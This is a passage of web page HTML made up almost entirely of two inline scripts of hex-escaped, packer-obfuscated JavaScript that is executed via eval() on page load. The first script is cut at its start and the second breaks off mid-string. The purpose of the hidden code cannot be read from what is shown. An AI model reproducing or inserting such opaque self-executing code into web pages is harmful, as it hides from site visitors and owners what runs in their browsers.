37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);



//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\